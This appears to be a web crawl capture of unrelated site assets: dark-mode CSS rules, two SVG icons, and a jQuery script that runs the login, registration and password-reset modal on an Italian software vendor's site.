.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.mypersonas.ai/app/images/persona-logo.svg
body_size: 821
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7739 9.43393L10.8773 1.64487H21.3178L21.2146 9.43393H10.7739Z" fill="#FBB040"/>
<path d="M20.8731 2.08372L20.7814 8.99502H11.2186L11.3103 2.08372H20.8731ZM21.7626 1.20596H10.4442L10.4327 2.07207L10.341 8.98337L10.3292 9.87278H21.6476L21.6591 9.00667L21.7508 2.09536L21.7626 1.20596Z" fill="#E6E7E8"/>
<path d="M3.95179 9.92009C6.44246 9.92009 8.46868 11.946 8.46868 14.437V26.1636C8.46868 27.0583 7.74334 27.7837 6.84863 27.7837C5.95396 27.7837 5.22857 27.0583 5.22857 26.1636V14.437C5.22857 13.733 4.65585 13.1602 3.95179 13.1602C3.24773 13.1602 2.67464 13.733 2.67464 14.437V25.6803C2.67464 28.0961 4.64004 30.0611 7.05548 30.0611C9.47139 30.0611 11.4367 28.0961 11.4367 25.6803V14.437C11.4367 11.946 13.463 9.92009 15.9537 9.92009H16.2297C18.7204 9.92009 20.7467 11.946 20.7467 14.437V25.6803C20.7467 28.0961 22.712 30.0611 25.1279 30.0611C27.5434 30.0611 29.5088 28.0961 29.5088 25.6803V14.437C29.5088 13.733 28.9357 13.1602 28.2316 13.1602C27.5275 13.1602 26.9548 13.733 26.9548 14.437V26.1636C26.9548 27.0583 26.2295 27.7837 25.3348 27.7837C24.4401 27.7837 23.7147 27.0583 23.7147 26.1636V14.437C23.7147 11.946 25.741 9.92009 28.2316 9.92009C29.8047 9.92009 31.1909 10.7291 32 11.952V5.65564C32 2.53212 29.4679 0 26.3444 0H5.65564C2.53214 1.53676e-08 0 2.53212 0 5.65564V12.2534C0.771096 10.8636 2.25265 9.92009 3.95179 9.92009ZM27.6631 2.22424C29.3585 2.22424 30.733 3.59866 30.733 5.29408C30.733 6.98948 29.3585 8.36389 27.6631 8.36389C25.9678 8.36389 24.5933 6.98948 24.5933 5.29408C24.5933 3.59866 25.9678 2.22424 27.6631 2.22424ZM15.8041 2.22424C17.4995 2.22424 18.8739 3.59866 18.8739 5.29408C18.8739 6.98948 17.4995 8.36389 15.8041 8.36389C14.1086 8.36389 12.7343 6.98948 12.7343 5.29408C12.7343 3.59866 14.1086 2.22424 15.8041 2.22424ZM3.95523 2.22424C5.65065 2.22424 7.02507 3.59866 7.02507 5.29408C7.02507 6.98948 5.65065 8.36389 3.95523 8.36389C2.25981 8.36389 0.885395 6.98948 0.885395 5.29408C0.885395 3.59866 2.25981 2.22424 3.95523 2.22424Z" fill="#262262"/>
<path d="M16.2297 13.1602H15.9537C15.2496 13.1602 14.6769 13.733 14.6769 14.437V25.6803C14.6769 28.308 13.3398 30.6293 11.3104 32H20.8731C18.8436 30.6293 17.5065 28.308 17.5065 25.6803V14.437C17.5065 13.733 16.9338 13.1602 16.2297 13.1602Z" fill="#262262"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/public/lead_modal/functionJS.js
body_size: 2989
content:
$(document).ready(function () {
    $('.eventNewsletter').hide();
    $('#allTipToggle').hide();

    
    if ($('#prefixSelect').length) {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            dataType: 'json',
            data: {
                function: 'getPhonePrefix'
            },
            success: function (r) {
                if (r.status === 'success') {
    
                    $.each(r.response, function (k, v) {
                        $('#prefixSelect').append('<option class="prefixOptions" value="' + v.Code + '">' + v.Country + ' ' + v.Code + '</option>');
                    });
                    $(".prefixOptions[value='+39']").attr('selected', true);
                    $('#prefixSelect').chosen();
                } else {
                    error1(r);
                }
            }
        });
    }

    $(document).on('focusin', '#service_leed_modal .removeRed', function () {
        $(this).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#${this.id}"]`).hide();
    });
    $(document).on('input', '#service_login-email, #service_login-password', function () {
        $('#service_account-nolog-err0').hide();
    });
    $(document).on('click', '#service_account-personalData', function () {
        $('#service_account-personaldatawarningtext').hide();
    });
    $(document).on('click', '.service_login_login', function () {

        var email = $('#service_login-email').val();
        var password = $('#service_login-password').val();

        partnerLoginModal(email, password).then(function () {
            window.location.reload();
        }, function () {


            $.ajax({
                url: '/it/service/public/lead_modal/functionPHP.php',
                method: 'POST',
                data: {
                    function: 'login',
                    email: email,
                    password: password
                },
                success: function (r) {
                    r = JSON.parse(r);
                    if (r.status === 'success') {
                        $('#service_leed_modal').modal('hide');
                        document.cookie = "service_permit=all; path=/";
                    } else if (r.status === 'control') {
                        $('#service_leed_modal input[type=password]').val('');
                        $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                        $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                    } else {
                        error1(r);
                    }
                }
            });

        });
    });
    $(document).on('click', '.service_register_register', function () {
        if ($('#service_register-password').val() === $('#service_register-rpassword').val()) {
            if ($('#service_account-personalData').is(':checked')) {
                $('#spinRegistration').show();

                var prefix = $("#prefixSelect option:selected").val();
                var phone = $("#service_register_phone").val().trim().replace(/ /g, '');
                // FIX FOR UK ZEROS AT BEGINNING OF PHONE NUMBER
                if (prefix == "+44") {
                    let patt = /^(?:0)\d+$/;
                    let result = patt.test(phone);
                    if (result) {
                        phone = phone.substr(1);
                    }
                }
                var completePhone = prefix + phone;
                $.ajax({
                    url: '/it/service/public/lead_modal/functionPHP.php',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        function: 'register',
                        'recaptcha-response': responseTk,
                        email: $('#service_register-email').val(),
                        name: $('#service_register-name').val(),
                        phone: completePhone,
                        business_name: $('#service_register-business_name').val(),
                        password: $('#service_register-password').val(),
                        source: $(document).find('#lead_modal_source').html(),
                        SourceID: $(document).find('#lead_modal_SourceID').html()
                    },
                    success: function (r) {
                        if (r.status === 'success') {
                            $('#service_leed_modal input[type=password]').val('');
                            $('.service_register_register').prop("disabled", true);
                            $('#spinRegistration').hide();
                            success1({
                                message: r.message
                            });

                            $('#service_leed_modal #loginTab').trigger('click');

                        } else if (r.status === 'control') {
                            $(`#service_leed_modal #service_register-${r.field}`).addClass('isRed');
                            $(`#service_leed_modal .control-err-message[data-value="#service_register-${r.field}"][data-type="${r.type}"]`).show();
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        } else {
                            error1(r);
                            $('#spinRegistration').hide();
                            grecaptcha.reset(widgetId);
                        }
                    }
                });
            } else {
                $('#service_account-personaldatawarningtext').show();
                grecaptcha.reset(widgetId);
            }
        } else {
            $(`#service_leed_modal #service_register-password`).addClass('isRed');
            $(`#service_leed_modal #service_register-rpassword`).addClass('isRed');
            $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).show();
            grecaptcha.reset(widgetId);
        }
    });
    $(document).on('focusin', '#service_leed_modal #service_register-password, #service_leed_modal #service_register-rpassword', function () {
        $(`#service_leed_modal #service_register-password`).removeClass('isRed');
        $(`#service_leed_modal #service_register-rpassword`).removeClass('isRed');
        $(`#service_leed_modal .control-err-message[data-value="#service_register-rpassword"][data-type="0"]`).hide();
    });
    $(document).on('click', '.toregister', function () {
        $('#service_leed_modal #registerTab').trigger('click');
    });
    $(document).find('#service_leed_modal #login input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_login_login').trigger('click');
        }
    });
    $(document).find('#service_leed_modal #register input').on('keypress', function (e) {
        if (e.which == 13) {
            $('#service_leed_modal .service_register_register').trigger('click');
        }
    });
    $(document).on('click', '#sendConfirmEmail, .sendConfirmEmail', function () {
        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'sendConfirmEmail',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'success') {
                    success1(r);
                } else {
                    error1(r);
                }
            }
        });
    });
    $(document).on('click', '#service_pwforgot', function () {

        $.ajax({
            url: '/it/service/public/lead_modal/functionPHP.php',
            method: 'POST',
            data: {
                function: 'createChangePasswordRequest',
                email: $('#service_leed_modal #service_login-email').val()
            },
            success: function (r) {
                r = JSON.parse(r);

                if (r.status === 'control') {
                    $(`#service_leed_modal #service_login-${r.field}`).addClass('isRed');
                    $(`#service_leed_modal .control-err-message[data-value="#service_login-${r.field}"][data-type="${r.type}"]`).show();
                } else if (r.status === 'error') {
                    error1(r);
                } else {
                    success1(r);
                }
            }
        });


    });
    $(document).on('hide.bs.modal', '#service_leed_modal', function () {
        $('#service_leed_modal input[type=password]').val('');
    });


    $.ajax({
        url: '/it/service/public/lead_modal/functionPHP.php',
        method: 'POST',
        data: {
            function: 'statistic_information'
        },
        success: function (r) {
            r = JSON.parse(r);
            if (r.status === 'success') {
                $('#playlistCount').html(r.response.playlistCount);
                $('#registrationCount').html(r.response.registrationCount);
                $('#kbCount').html(r.response.kbCount);
                $('#newsCount').html(r.response.newsCount);
            } else if (r.status === 'error') {
                error1(r);
            }
        }
    });

});

function responseMessage(msg) {
    $('.success-box').fadeIn(200);
    $('.success-box div.text-message').html("<span>" + msg + "</span>");
}
function partnerLoginModal(username, password) {
    return new Promise(function (resolve, reject) {
        $.ajax({
            url: '/_public/function/phpFunction.php',
            method: 'POST',
            data: {
                function: 'CONTROL-LOGIN-CREDENTIAL',
                username: username,
                password: password
            },
            success: function (xhr) {
                if (xhr.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (xhr.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    }
                    resolve(xhr);
                } else {
                    reject(xhr);
                }
            },
            error: function (xhr) {
                reject(xhr)
            }
        });
    });
}
var responseTk = '';
var widgetId = '';
var verifyCallback = function (response) {
    responseTk = response;
    document.getElementById("service_register_register").disabled = false;
};
var resetCallback = function () {
    document.getElementById("service_register_register").disabled = true;
};
var onloadCallback = function () {
    widgetId = grecaptcha.render('captcha_element', {
        'sitekey': '6LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa',
        'callback': verifyCallback,
        'expired-callback': resetCallback
    });
};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>
